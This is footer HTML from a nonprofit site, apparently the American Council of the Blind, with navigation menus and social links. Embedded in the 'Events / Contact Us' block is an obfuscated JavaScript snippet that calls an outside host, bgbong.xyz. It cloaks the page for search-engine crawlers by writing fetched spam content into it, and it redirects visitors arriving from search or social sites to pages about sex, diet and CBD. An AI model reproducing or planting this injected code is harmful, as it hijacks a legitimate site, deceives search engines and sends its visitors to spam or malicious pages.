    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
